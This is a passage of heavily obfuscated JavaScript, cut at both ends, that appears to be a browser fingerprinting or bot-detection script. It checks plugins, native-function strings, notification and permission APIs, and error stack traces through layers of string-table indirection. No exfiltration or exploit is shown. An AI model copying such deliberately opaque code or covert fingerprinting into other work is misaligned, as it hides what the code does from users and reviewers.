Dk),Pm(MI),d8,Ij,Pm(KE),pz,Pm(rL),Pm(s4),Gh,Pm(rE),rL,J8,Pm(qQ),Pm(CP),Pm(tL),Pm(CP),pz,Pm(rL),tL,hE,Pm(JP),Gk,NL,Pm(JP),Pm(CP),Pm(Xz),U7,s4,R8,kK,Pm(dS),UW,Pm(Yb),JP,Pm(CP),J8,Pm(g1),bg,CP,Pm(KE),J8,Pm(d8),U7,xb,Pm(mM),KE,Pm(YX),J8,Pm(qQ),dS,sd,Pm(x8),[qE],RS,kK,Pm(Yb),Gl,Pm(Dk),Ab,Pm(xb),DS,kK,Pm(U7),g1,[kK],Pm(J8),CP,n3,Pm(x8),Pm(Gk),WC,Pm(NL),Ck,Pm(z0),bB,Pm(tL),Eg,Pm(z0),sK,dp,Pm(tL),Pm(JP),Pm(MI),[Kk],DE,dp,Ck,Pm(nE),JP,Pm(NL),Pm(rL),Pm(Gh),kN,lm,kK,Pm(g1),Ck,NL,Fs,Pm(BX),BX,Pm(rL),Pm(j1),Gh,CP,bg,CP,Pm(s4),NL,Pm(Eg),dS,CP,Pm(NL),Pm(sB),Pm(d8),bB,CP,Pm(CP),Pm(kN),sd,JP,Pm(g1),sB,Pm(dS),CP,WC,Pm(x8),Pm(d8),qQ,rL,rL,CP,Pm(lm),sB,Pm(JP),s4,Pm(Gl),pp,Eg,Pm(dp),dp,Pm(bB),j1,NL,Pm(bg),CP,sB,Pm(n3),BX,Pm(rL),Pm(j1),MW,NL,Pm(d8),qQ,JP,Pm(g1),sB,Pm(dS),CP,WC,Pm(x8),Pm(k8),Pm(Gk),bB,CP,Pm(CP),Pm(kN),sK,dS,kK,Pm(dS),UW,Pm(w0),j1,Pm(sB),Ck,Pm(rL),Pm(s4),dS,Pm(CP),Pm(DS),RS,Ck,Pm(s4),CP,Pm(BX),YX,Pm(x8),nE,Pm(dS),Pm(d8),kN,Pm(kN),Xz,Pm(Ck),[r3],Pm(gQ),Xz,JP,Pm(g1),[ZN],Pm(nE),Pm(tk),CP,Pm(tL),RS,[JX],Pm(f0),Pm(Gk),x8,BX,Pm(Yb),CP,NL,Wc,Pm(hE),vE,Pm(dS),Pm(I1),UP,Pm(R8),Kk,Pm(f0),vE,Pm(dS),Pm(Hm),f3,Pm(R8),sd,Pm(I1),r3,Pm(RS),CP,NL,Gh,Pm(Dk),Gk,dp,Ij,Pm(Ck),Pm(gQ),U7,fS,lm,Pm(g1),Pm(dS),nE,Fs,Pm(Ck),Pm(hG),hE,NL,Pm(rL),Pm(Gk),lm,Pm(KE),CP,rL,[BQ],Pm(CP),Pm(nE),m3,Fs,[Fs],rL,Pm(rE),CP,rL,J8,Pm(JP),Fs,Pm(Ck),Pm(JP),nE,Pm(CP),Pm(tL),Pm(k8),vg,Pm(k8),Pm(nE),J8,Pm(tL),Eg,Pm(z0),Vb,fS,lm,Pm(g1),Pm(sd),rL,J8,Pm(rL),Pm(NB),[RC],Pm(Lp),CP,NL,RS,Pm(sd),R8,Pm(sB),[rE],Pm(J8),r3,Pm(DE),sd,Pm(rE),kN,Fs,Pm(ZN),sB,rL,Pm(qQ),Xz,Pm(Hm),sd,Pm(rE),f0,CP,dS,Pm(sB),Pm(Ij),s4,Pm(UW),UW,Ck,s4,NL,x8,Pm(RS),kN,Pm(PO),sd,Pm(rE),Wc,Pm(x8),dS,Pm(bg),lm,Pm(U7),dS,Pm(sB),Pm(NA),f3,Pm(CP),Pm(JP),Eg,Pm(NL),kK,Pm(sB),tL,Pm(JP),U7,Pm(RS),rE,Pm(Wc),[lFF],Pm(k8),f0,Pm(dp),[lFF],bg,Pm(Kk),JX,Pm(Ck),sd,Pm(rE),MW,Pm(Fs),Pm(JP),lm,Pm(bg),tL,NL,Pm(rL),Pm(kN),KE,Pm(Xz),sd,Pm(rE),Kk,Pm(s4),Pm(bg),sB,Pm(R8),xb,Pm(s4),tL,Ij,Pm(YX),MI,Pm(g1),sd,Pm(rE),Dk,g1,kK,Pm(lk),g1,sB,CP,Pm(WC),Ij,Pm(CP),Pm(MW),YX,Pm(J8),Dk,CP,ZN,NL,Pm(rL),Fs,Pm(KE),Pm(Ij),Yp,[CP],Pm(KE),WC,j1,Pm(x8),Pm(CP),Pm(k8),sd,Pm(vg),TS,Fs,Pm(ZN),sB,rL,Pm(Xz),Hm,UW,kK,Pm(bg),x8,Pm(tL),kK,Pm(wM),YX,Ij,Pm(wM),f0,Pm(Gh),wM,Pm(JP),Pm(DE),mM,Pm(rE),wM,Pm(JP),Eg,Pm(k8),Wd,Pm(f0),r3,tL,Pm(Dk),UP,nE,kK,Pm(bg),x8,Pm(tL),kK,Pm(wM),sd,Pm(rL),Pm(hE),Dk,Pm(kN),MW,Pm(tL),g1,Pm(Wc),pp,Pm(sd),qQ,Pm(HE),Pm(DE),gQ,Pm(KE),tk,nE,Pm(sd),Eg,Pm(MI),Gh,Pm(Fs),Pm(qE),JP,Pm(JX),qQ,Pm(HE),NL,Pm(Hm),f3,Pm(Wc),Xz,tL,rL,Pm(Xz),k8,WC,Pm(BX),Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),dS,Fs,rL,hE,Pm(s4),Eg,Pm(bg),Pm(TS),TS,tL,Pm(WC),Pm(MW),UW,r3,[CP],Pm(bB),BX,Pm(J8),d8,CP,Pm(rL),CP,Pm(YX),CP,BX,Pm(x8),[Gk],Lp,Pm(Dk),Ab,pp,Pm(BX),NL,YX,Pm(rE),[w0],kK,Eg,Gl,[CP],Pm(bB),J8,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),BX,Pm(J8),Dk,g1,kK,Pm(Fs),sB,[f3],kK,Pm(Yb),CP,Pm(CP),CP,Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),HE,Ij,Wc,Pm(J8),J8,Pm(TS),Gk,Gl,Pm(J8),d8,Pm(bg),tL,Ij,Pm(YX),YX,Pm(J8),J8,Pm(Gh),Pm(s4),MW,Pm(CP),Fs,CP,Pm(DE),UW,bg,kK,Pm(Eg),Ij,Pm(s4),Pm(Gl),[UP],KE,Pm(J8),J8,Pm(Gh),Pm(Fs),YX,Pm(J8),J8,Pm(TS),Pm(Ck),NL,Kk,Pm(bg),x8,Pm(Ij),Pm(r3),tk,tL,NL,Fs,Pm(bg),Pm(mM),CP,Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),pz,NL,hE,Pm(s4),Eg,Pm(bg),Pm(TS),TS,tL,Pm(WC),Pm(MW),UW,r3,[CP],Pm(bB),BX,Pm(J8),d8,CP,Pm(rL),CP,Pm(YX),CP,BX,kK,Pm(BX),NL,YX,Pm(rE),[w0],kK,Eg,Gl,[CP],Pm(bB),J8,g1,[kK],Pm(J8),vg,Pm(qQ),n3,Pm(tL),[CP],Pm(bB),BX,Pm(J8),Dk,g1,kK,Pm(Fs),sB,[f3],kK,Pm(Yb),CP,BX,Pm(BX),Pm(CP),CP,Eg,YX,Pm(CP),Pm(Ij),rL,Ij,Pm(g1),sB,Pm(r3),hE,Gk,Pm(bg),dS,CP,Pm(bg),Pm(sd),tL,Pm(x8),Pm(Fs),dS,Pm(tE),nE,Fs,Pm(Ck),WC,Ij,Pm(CP),Pm(x8),JP,s4,dS,Pm(JP),sB,Pm(dS),Pm(MI),DE,Pm(x8),Ck,Pm(Ck),tL,Ij,WC,tL,Pm(U7),dp,Pm(tL),Pm(JP),Pm(Ab),DE,JP,Pm(x8),Pm(Gk),Eg,Pm(Ck),Eg,Pm(lm),Gk,Pm(CP),Pm(Ck),NL,tL,Pm(rL),Pm(Wd),Wd,Pm(Gk),Ck,NL,Pm(I1),Ab,kK,bg,Pm(sB),bg,kK,CP,Ck,Pm(s4),g1,Pm(vE),DE,Pm(x8),Ck,Pm(Ck),tL,Ij,Pm(qE),Gl,Pm(PO),S8,s4,Pm(lm),JP,Pm(Fs),JP,CP,ZN,NL,Pm(rL),Fs,Ij,Pm(JP),Ij,Pm(Gk),Pm(NL),bg,Pm(WC),WC,Pm(MI),fS,Pm(JP),kK,Pm(s4),rL,Pm(MI),JX,Eg,Pm(JP),tE,tL,Pm(tL),[ZN],lm,Pm(Fs),Pm(g1),tL,rL,Pm(WC),Ij,Pm(CP),rL,Pm(bg),Pm(CP),Eg,Pm(qQ),NB,Pm(Ij),g1,Pm(NL),Fs,Pm(Fs),Pm(tL),bg,Pm(BX),vE,pz,kK,NL,Pm(Ij),s4,Pm(d8),f3,fS,sB,Pm(dS),Pm(d8),PO,NB,tL,Pm(bg),Pm(Wc),sd,rL,Pm(rL),[lm],Pm(JP),Fs,Pm(Ck),Pm(JP),nE,Pm(CP),Pm(tL),Pm(s4),Pm(bg),sB,Pm(R8),xb,Pm(s4),tL,Ij,[Z0],Pm(Gk),pz,Pm(Vb),S8,Ij,Pm(Eg),rL,Pm(UW),hG,Pm(Ij),rL,Ij,Pm(CP),Pm(sB),Gk,Fs,Pm(Gk),tL,Pm(sB),Pm(CP),Gk,Pm(CP),Pm(Ck),NL,tL,Pm(rL),HE,Pm(bg),g1,Pm(Vb),hG,Ck,Pm(Vb),m3,Pm(lm),lm,Pm(g1),NL,tL,CP,CP,Fs,kK,Pm(g1),CP,Pm(Ij),rL,Pm(JP),sB,PO,NL,JP,Pm(gQ),r3,Pm(s4),g1,Pm(nE),dS,Pm(g1),dS,Pm(dS),Gk,Ij,Pm(sK),tk,[U7],Pm(Wd),Pm(lm),dS,Pm(JP),Pm(s4),g1,Pm(JP),Eg,CP,Pm(I1),dp,Pm(WC),CP,lm,Pm(hE),pz,rL,Pm(NL),Pm(s4),Ck,Pm(NA),DE,s4,Pm(hG),U7,Pm(s4),x8,Pm(sB),JP,x8,tL,Pm(CP),Pm(Gk),[Mp],Pm(s4),Pm(bg),sB,Pm(R8),xb,Pm(s4),tL,Ij,NL,Pm(Ck),s4,rL,Pm(dp),S8,Pm(Ck),Pm(CP),rL,Pm(Ck),Pm(fS),m3,dS,Pm(sB),Pm(Ij),s4,bg,Pm(Ck),dS,JP,Pm(CP),Pm(tL),Pm(bg),tL,Pm(WC),Pm(NA),Ab,Pm(Fs),s4,Gk,Pm(CP),Pm(Eg),Pm(NL),tL,Pm(s4),JP,Pm(UP),tE,g1,Pm(UP),lk,Gk,Pm(Ck),JP,Pm(g1),NL,g1,s4,JP,Pm(Fs),Pm(sB),WC,Pm(WC),Pm(x8),x8,NL,Pm(NL),JP,rL,Pm(U7),rL,Pm(x8),sB,Pm(x8),Pm(s4),WC,Pm(hG),nE,Fs,Pm(Ck),WC,Ij,Pm(CP),Pm(kN),bg,NA,dS,Pm(JP),sB,Pm(dS),Pm(Ck),Ck,Pm(kN),Pm(s4),kK,Ck];}break;case Xr:{CP=+ ! ![];s4=CP+CP;NL=CP+s4;Fs=NL+CP;KM+=vY;}break;}}};var IT;var RDF=function Qv(IZF,NZF){'use strict';var mv=Qv;switch(IZF){case RH:{var Gw=NZF[pt];var AZF;P6.push(h5F);return AZF=Gw&&C6(Lg()[hO(rL)].apply(null,[FE,MI,bB,Wb,Ck,UW]),typeof OV[Z4()[B2(HE)].call(null,XI,w0,Lp,Xz)])&&ZA(Gw[Z4()[B2(JP)](Rr,sK,CM,BX)],OV[Z4()[B2(HE)](XI,R8,Lp,lm)])&&Q1(Gw,OV[Z4()[B2(HE)](XI,Eg,Lp,sK)][WA()[fd(JP)](pz,KO,hM)])?WA()[fd(Xz)](j1,j1,h5F):typeof Gw,P6.pop(),AZF;}break;case AF:{var UqF=NZF[pt];return typeof UqF;}break;case SU:{var bw=NZF[pt];var fZF;P6.push(Mg);return fZF=bw&&C6(Q1(typeof Lg()[hO(U7)],Kh(Z4()[B2(WC)].call(null,BZ,DE,vE,KE),[][[]]))?Lg()[hO(rL)](MDF,pz,GB(GB(kK)),Wb,Ck,GB(GB(kK))):Lg()[hO(CP)](tJF,j1,BX,sg,wl,J8),typeof OV[Z4()[B2(HE)](qnF,BX,Lp,rE)])&&ZA(bw[Q1(typeof Z4()[B2(lFF)],'undefined')?Z4()[B2(JP)].apply(null,[l2,d8,CM,GB(GB([]))]):Z4()[B2(rL)](bs,Gl,m3,Ab)],OV[Z4()[B2(HE)].call(null,qnF,tE,Lp,GB(GB({})))])&&Q1(bw,OV[Z4()[B2(HE)].apply(null,[qnF,fS,Lp,pz])][WA()[fd(JP)](Gh,KO,wL)])?WA()[fd(Xz)].apply(null,[YX,j1,Mg]):typeof bw,P6.pop(),fZF;}break;case Xn:{var ErF=NZF[pt];return typeof ErF;}break;case px:{var gw=NZF[pt];var I9F;P6.push(SqF);return I9F=gw&&C6(Lg()[hO(rL)].apply(null,[mS,rL,bg,Wb,Ck,RS]),typeof OV[Q1(typeof Z4()[B2(s4)],Kh('',[][[]]))?Z4()[B2(HE)].call(null,U5F,qE,Lp,I1):Z4()[B2(rL)](Yc,NB,Yp,kK)])&&ZA(gw[Z4()[B2(JP)](FYF,BX,CM,I1)],OV[Z4()[B2(HE)].call(null,U5F,NA,Lp,nE)])&&Q1(gw,OV[Z4()[B2(HE)](U5F,I1,Lp,S8)][WA()[fd(JP)](NL,KO,Lz)])?ZA(typeof WA()[fd(sK)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[DO,dg,gs]):WA()[fd(Xz)](IL,j1,SqF):typeof gw,P6.pop(),I9F;}break;case dU:{var GRF=NZF[pt];return typeof GRF;}break;case nn:{var BHF=NZF[pt];var v9F;P6.push(TE);return v9F=BHF&&C6(Lg()[hO(rL)].apply(null,[k4,hE,MW,Wb,Ck,qE]),typeof OV[Z4()[B2(HE)](Rh,hK,Lp,pz)])&&ZA(BHF[ZA(typeof Z4()[B2(DS)],'undefined')?Z4()[B2(rL)](Lm,GB([]),FRF,GB(GB({}))):Z4()[B2(JP)].call(null,c6,kN,CM,GB(CP))],OV[Z4()[B2(HE)].apply(null,[Rh,w0,Lp,z0])])&&Q1(BHF,OV[ZA(typeof Z4()[B2(Eg)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,A8,GB(GB(kK)),Kg,jFF):Z4()[B2(HE)].apply(null,[Rh,HE,Lp,Lp])][WA()[fd(JP)].apply(null,[GB({}),KO,nd])])?WA()[fd(Xz)].apply(null,[qQ,j1,TE]):typeof BHF,P6.pop(),v9F;}break;case FZ:{var BqF=NZF[pt];return typeof BqF;}break;case kT:{var Jv=NZF[pt];var fxF=NZF[TD];var nDF=NZF[Xn];P6.push(RM);Jv[fxF]=nDF[WA()[fd(HE)].apply(null,[Eg,IG,Il])];P6.pop();}break;case RD:{var PHF=NZF[pt];var MrF=NZF[TD];var DxF=NZF[Xn];return PHF[MrF]=DxF;}break;case Wr:{var QDF=NZF[pt];var PFF=NZF[TD];var VRF=NZF[Xn];P6.push(xS);try{var hv=P6.length;var Aw=GB([]);var CZF;return CZF=E0(SU,[WA()[fd(R8)].apply(null,[hK,O1,QL]),Zd()[kL(Wd)](M0,Mg,GB([])),Jg()[VG(sB)](A0,Wd,Eg,NL,sK,xN),QDF.call(PFF,VRF)]),P6.pop(),CZF;}catch(S9F){P6.splice(MG(hv,CP),Infinity,xS);var zRF;return zRF=E0(SU,[WA()[fd(R8)].apply(null,[xb,O1,QL]),Z4()[B2(r3)].call(null,jqF,GB([]),Ub,GB(kK)),Jg()[VG(sB)].call(null,A0,pz,WC,NL,hE,xN),S9F]),P6.pop(),zRF;}P6.pop();}break;case EH:{return this;}break;}};var kDF=function(){return cQ.apply(this,[l5,arguments]);};var TJF=function(){LUF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CrF=function(q5F){try{if(q5F!=null&&!OV["isNaN"](q5F)){var VJF=OV["parseFloat"](q5F);if(!OV["isNaN"](VJF)){return VJF["toFixed"](2);}}}catch(TrF){}return -1;};var ADF=function(){return BW.apply(this,[kT,arguments]);};var lUF=function mYF(EDF,wqF){'use strict';var pfF=mYF;switch(EDF){case ln:{var Uv=wqF[pt];var hZF;P6.push(dS);return hZF=Uv&&C6(Lg()[hO(rL)].apply(null,[WI,n3,n3,Wb,Ck,vg]),typeof OV[Z4()[B2(HE)](lg,GB(GB({})),Lp,pz)])&&ZA(Uv[ZA(typeof Z4()[B2(xb)],'undefined')?Z4()[B2(rL)](xtF,TS,Gz,kK):Z4()[B2(JP)].call(null,vm,g1,CM,Wc)],OV[ZA(typeof Z4()[B2(m3)],Kh('',[][[]]))?Z4()[B2(rL)](UW,vg,Lb,TS):Z4()[B2(HE)].call(null,lg,UW,Lp,PO)])&&Q1(Uv,OV[Z4()[B2(HE)](lg,S8,Lp,Gl)][ZA(typeof WA()[fd(xb)],Kh('',[][[]]))?WA()[fd(s4)](YX,Fg,nI):WA()[fd(JP)].apply(null,[fS,KO,Yg])])?WA()[fd(Xz)](m3,j1,dS):typeof Uv,P6.pop(),hZF;}break;case GJ:{var wRF=wqF[pt];return typeof wRF;}break;case XH:{var RHF=wqF[pt];var wDF=wqF[TD];var X9F=wqF[Xn];P6.push(Q3);RHF[wDF]=X9F[WA()[fd(HE)](WC,IG,lJF)];P6.pop();}break;case dU:{var f5F=wqF[pt];var cnF=wqF[TD];var SFF=wqF[Xn];return f5F[cnF]=SFF;}break;case AR:{var JrF=wqF[pt];var FnF=wqF[TD];var A5F=wqF[Xn];P6.push(z0);try{var PfF=P6.length;var IHF=GB(TD);var R5F;return R5F=E0(SU,[Q1(typeof WA()[fd(I1)],Kh([],[][[]]))?WA()[fd(R8)].call(null,Gk,O1,XK):WA()[fd(s4)].apply(null,[GB(kK),Pk,RC]),ZA(typeof Zd()[kL(tk)],'undefined')?Zd()[kL(Fs)](sI,RX,DS):Zd()[kL(Wd)](M0,Og,tL),Q1(typeof Jg()[VG(JP)],'undefined')?Jg()[VG(sB)].call(null,A0,GB(CP),dp,NL,Yb,zk):Jg()[VG(Fs)](rp,xb,GB(GB({})),dg,rL,Ms),JrF.call(FnF,A5F)]),P6.pop(),R5F;}catch(rqF){P6.splice(MG(PfF,CP),Infinity,z0);var cHF;return cHF=E0(SU,[Q1(typeof WA()[fd(MI)],Kh('',[][[]]))?WA()[fd(R8)](Kk,O1,XK):WA()[fd(s4)](Wd,YO,Rk),Z4()[B2(r3)](OUF,Gl,Ub,pp),Q1(typeof Jg()[VG(Ij)],Kh(ZA(typeof Z4()[B2(CP)],Kh('',[][[]]))?Z4()[B2(rL)](GM,g1,Vg,RS):Z4()[B2(WC)].apply(null,[vz,DS,vE,MW]),[][[]]))?Jg()[VG(sB)](A0,dS,n3,NL,JP,zk):Jg()[VG(Fs)](IQ,GB(kK),GB(kK),DM,qE,IO),rqF]),P6.pop(),cHF;}P6.pop();}break;case bZ:{return this;}break;case QY:{var Y9F=wqF[pt];P6.push(Gk);var VHF;return VHF=E0(SU,[Z4()[B2(gQ)](QI,GB(GB(kK)),Z8,k8),Y9F]),P6.pop(),VHF;}break;case nn:{return this;}break;case pT:{return this;}break;case ht:{P6.push(PxF);var GHF;return GHF=Q1(typeof Z4()[B2(tL)],Kh([],[][[]]))?Z4()[B2(bB)].apply(null,[Yk,GB(kK),N3,GB({})]):Z4()[B2(rL)].apply(null,[fv,rE,C3,mM]),P6.pop(),GHF;}break;case Xn:{var AfF=wqF[pt];P6.push(Q3);var vw=OV[Zd()[kL(JP)].call(null,Fz,d1,lm)](AfF);var p5F=[];for(var kw in vw)p5F[Zd()[kL(kK)](NL,ktF,CP)](kw);p5F[Zd()[kL(PO)].call(null,Pp,xg,sB)]();var FrF;return FrF=function k5F(){P6.push(IE);for(;p5F[WA()[fd(kK)].call(null,R8,xh,X4)];){var UZF=p5F[ZA(typeof Zd()[kL(kK)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,L3,CO,w0):Zd()[kL(R8)](k0,HL,Yp)]();if(nM(UZF,vw)){var GnF;return k5F[WA()[fd(HE)](YX,IG,wfF)]=UZF,k5F[Vz()[jS(Gk)](Fs,qQ,AYF,X2)]=GB(CP),P6.pop(),GnF=k5F,GnF;}}k5F[Vz()[jS(Gk)].call(null,Fs,sK,AYF,X2)]=GB(tl[NL]);var QUF;return P6.pop(),QUF=k5F,QUF;},P6.pop(),FrF;}break;case tr:{P6.push(Hc);this[Vz()[jS(Gk)](Fs,dp,GYF,X2)]=GB(kK);var HRF=this[ZA(typeof Z4()[B2(lk)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,wO,GB(GB({})),Bp,vE):Z4()[B2(d8)].call(null,XP,Wd,pp,GB({}))][kK][Z4()[B2(J8)](s7,WC,sg,Ij)];if(ZA(Z4()[B2(r3)](zg,GB([]),Ub,MI),HRF[WA()[fd(R8)](dp,O1,fC)]))throw HRF[Jg()[VG(sB)].call(null,A0,GB(GB(kK)),j1,NL,hK,mHF)];var nxF;return nxF=this[Jg()[VG(bg)].apply(null,[vI,GB(kK),Vb,Fs,rE,LM])],P6.pop(),nxF;}break;}};var GB=function(WZF){return !WZF;};var YDF=function R9F(LrF,EfF){'use strict';var tqF=R9F;switch(LrF){case tr:{P6.push(KI);var mFF=Zd()[kL(BQ)].call(null,AN,vS,Gk);try{var KJF=P6.length;var DYF=GB(TD);if(OV[Zd()[kL(gQ)](UP,nC,WC)][Zd()[kL(bB)].apply(null,[U7,hrF,sB])]&&OV[Zd()[kL(gQ)](UP,nC,PO)][ZA(typeof Zd()[kL(l3)],Kh('',[][[]]))?Zd()[kL(Fs)](sO,Bz,GB([])):Zd()[kL(bB)].call(null,U7,hrF,GB(kK))][kK]){var l9F=ZA(OV[Zd()[kL(gQ)](UP,nC,GB({}))][ZA(typeof Zd()[kL(bg)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,SM,Zl,NL):Zd()[kL(bB)](U7,hrF,tk)][Z4()[B2(bRF)](Im,sK,tYF,Wd)](IT[Zd()[kL(c0)](qrF,qc,GB(GB({})))]()),OV[Zd()[kL(gQ)].apply(null,[UP,nC,Wd])][Zd()[kL(bB)].apply(null,[U7,hrF,IL])][tl[NL]]);var AUF=l9F?WA()[fd(x8)].call(null,DE,Vm,Km):Z4()[B2(tL)](Gq,z0,Kd,Yp);var XrF;return P6.pop(),XrF=AUF,XrF;}else{var H5F;return P6.pop(),H5F=mFF,H5F;}}catch(ZrF){P6.splice(MG(KJF,CP),Infinity,KI);var zfF;return P6.pop(),zfF=mFF,zfF;}P6.pop();}break;case pt:{P6.push(gFF);try{var Xv=P6.length;var BFF=GB(GB(pt));var J5F=tl[NL];var L5F=OV[Q1(typeof Zd()[kL(d8)],Kh('',[][[]]))?Zd()[kL(JP)](Fz,fh,vK):Zd()[kL(Fs)].apply(null,[gc,sd,GB(GB([]))])][Q1(typeof Zd()[kL(hK)],Kh([],[][[]]))?Zd()[kL(Bc)](bB,Az,lj):Zd()[kL(Fs)].apply(null,[QtF,V0,NL])](OV[Zd()[kL(P8)](v6,Sj,GB({}))][WA()[fd(JP)](xX,KO,hrF)],Q1(typeof Z4()[B2(vK)],Kh('',[][[]]))?Z4()[B2(O8)](rS,GB([]),WqF,Wd):Z4()[B2(rL)].apply(null,[kJF,I1,LG,Yp]));if(L5F){J5F++;GB(GB(L5F[Z4()[B2(lm)].call(null,rZF,r3,Z0,JP)]))&&H7(L5F[Q1(typeof Z4()[B2(WYF)],Kh([],[][[]]))?Z4()[B2(lm)].call(null,rZF,sK,Z0,tE):Z4()[B2(rL)](L0,hG,Fp,GB(GB(kK)))][WA()[fd(vg)](GV,Ck,Nm)]()[Z4()[B2(bs)](Xs,Gl,WI,CP)](Q1(typeof Z4()[B2(nE)],Kh([],[][[]]))?Z4()[B2(z5F)](EM,YX,cs,rE):Z4()[B2(rL)](qb,W3,CDF,vK)),Pm(CP))&&J5F++;}var gZF=J5F[Q1(typeof WA()[fd(c0)],Kh([],[][[]]))?WA()[fd(vg)](Xz,Ck,Nm):WA()[fd(s4)](GB(GB([])),Y0,sI)]();var EJF;return P6.pop(),EJF=gZF,EJF;}catch(WJF){P6.splice(MG(Xv,CP),Infinity,gFF);var Pv;return Pv=Zd()[kL(BQ)](AN,NE,tk),P6.pop(),Pv;}P6.pop();}break;case AR:{P6.push(kHF);if(OV[Q1(typeof WA()[fd(KO)],Kh([],[][[]]))?WA()[fd(sB)].call(null,GB({}),mS,RnF):WA()[fd(s4)](GB(GB(kK)),Gz,Fs)][Zd()[kL(vp)](Nl,lG,JP)]){if(OV[Zd()[kL(JP)].call(null,Fz,dA,pz)][ZA(typeof Zd()[kL(MW)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[kG,nnF,GB(CP)]):Zd()[kL(Bc)].call(null,bB,B0,CP)](OV[WA()[fd(sB)].call(null,d8,mS,RnF)][Zd()[kL(vp)](Nl,lG,U7)][ZA(typeof WA()[fd(k8)],Kh([],[][[]]))?WA()[fd(s4)](x8,mtF,m8):WA()[fd(JP)].call(null,bg,KO,h9F)],Q1(typeof WA()[fd(ZN)],'undefined')?WA()[fd(hnF)].call(null,GB([]),Z0,EC):WA()[fd(s4)](rL,xb,dp))){var bnF;return bnF=WA()[fd(x8)](v6,Vm,vm),P6.pop(),bnF;}var KfF;return KfF=Z4()[B2(Gs)](P9F,RS,Up,Ab),P6.pop(),KfF;}var TFF;return TFF=Zd()[kL(BQ)].call(null,AN,dG,GB(GB(kK))),P6.pop(),TFF;}break;case bt:{var xUF;P6.push(VDF);return xUF=GB(nM(WA()[fd(JP)].apply(null,[UW,KO,sb]),OV[WA()[fd(sB)].apply(null,[Yp,mS,g8])][WA()[fd(Yg)].call(null,kN,Fk,Mc)][Lg()[hO(dp)].apply(null,[OUF,Wd,lk,rp,x8,qE])][Zd()[kL(Kg)](zX,L9F,GB({}))])||nM(WA()[fd(JP)].call(null,U7,KO,sb),OV[WA()[fd(sB)](pp,mS,g8)][ZA(typeof WA()[fd(pp)],Kh('',[][[]]))?WA()[fd(s4)].call(null,UW,GV,f8):WA()[fd(Yg)](UW,Fk,Mc)][Lg()[hO(dp)].call(null,OUF,z0,TS,rp,x8,GB(GB([])))][Zd()[kL(l3)].apply(null,[dS,Lh,w0])])),P6.pop(),xUF;}break;case XH:{P6.push(Vl);try{var hfF=P6.length;var JFF=GB({});var K9F=new (OV[WA()[fd(sB)](PO,mS,jI)][WA()[fd(Yg)].call(null,GB(GB(kK)),Fk,WDF)][Lg()[hO(dp)](FE,qQ,vE,rp,x8,BX)][ZA(typeof Zd()[kL(WI)],Kh([],[][[]]))?Zd()[kL(Fs)](nl,PO,BQ):Zd()[kL(Kg)](zX,CDF,DE)])();var QnF=new (OV[WA()[fd(sB)](r3,mS,jI)][WA()[fd(Yg)].call(null,lk,Fk,WDF)][Lg()[hO(dp)](FE,pp,vg,rp,x8,GB(CP))][Zd()[kL(l3)](dS,gj,pz)])();var OFF;return P6.pop(),OFF=GB(GB(pt)),OFF;}catch(Y5F){P6.splice(MG(hfF,CP),Infinity,Vl);var t9F;return t9F=ZA(Y5F[Z4()[B2(JP)](U1,AM,CM,vK)][Z4()[B2(hG)].apply(null,[rS,lm,srF,g1])],WA()[fd(UW)](j1,bc,Hp)),P6.pop(),t9F;}P6.pop();}break;case QY:{P6.push(Og);if(GB(OV[WA()[fd(sB)].call(null,GB(GB({})),mS,z7)][Z4()[B2(k0)](Zj,sB,sp,vE)])){var RfF=ZA(typeof OV[WA()[fd(sB)](JP,mS,z7)][Jg()[VG(NB)].apply(null,[xb,RS,kN,dS,wM,dk])],WA()[fd(lm)].apply(null,[CP,qG,cN]))?WA()[fd(x8)](GB(GB(kK)),Vm,cC):Z4()[B2(Gs)](X8,wM,Up,YX);var BUF;return P6.pop(),BUF=RfF,BUF;}var x9F;return x9F=Zd()[kL(BQ)](AN,Rj,wM),P6.pop(),x9F;}break;case NJ:{P6.push(wl);var UnF=Q1(typeof Jg()[VG(Ck)],Kh([],[][[]]))?Jg()[VG(kK)](f0,GB([]),jFF,CP,m3,hrF):Jg()[VG(Fs)](CP,d8,GB(kK),NL,Gl,I3);var qHF=GB({});try{var xJF=P6.length;var ZUF=GB({});var HxF=kK;try{var cfF=OV[Z4()[B2(ZI)](Nc,dS,pE,Ij)][WA()[fd(JP)](CP,KO,Wb)][ZA(typeof WA()[fd(gQ)],Kh('',[][[]]))?WA()[fd(s4)](ZN,mE,K8):WA()[fd(vg)].apply(null,[Eg,Ck,Bz])];OV[Zd()[kL(JP)](Fz,Ih,GB(kK))][Z4()[B2(UW)].call(null,EO,tk,SM,GB(GB([])))](cfF)[WA()[fd(vg)](vK,Ck,Bz)]();}catch(T9F){P6.splice(MG(xJF,CP),Infinity,wl);if(T9F[WA()[fd(GE)](lj,vRF,RZF)]&&ZA(typeof T9F[WA()[fd(GE)](GB(CP),vRF,RZF)],Lg()[hO(NL)](TZF,sK,GB(CP),j5F,Ij,UW))){T9F[ZA(typeof WA()[fd(BJF)],Kh([],[][[]]))?WA()[fd(s4)](Yp,OYF,mJF):WA()[fd(GE)].call(null,Yp,vRF,RZF)][ZA(typeof Z4()[B2(dp)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,JG,qQ,xYF,x8):Z4()[B2(m3)](wB,rE,Vb,bB)](Z4()[B2(kl)].apply(null,[Y6,YX,vDF,KE]))[WA()[fd(Lp)].apply(null,[mM,FDF,M8])](function(hUF){P6.push(cz);if(hUF[Zd()[kL(xj)].apply(null,[d8,Pg,pz])](Zd()[kL(YG)].call(null,hJF,Zl,CP))){qHF=GB(GB({}));}if(hUF[ZA(typeof 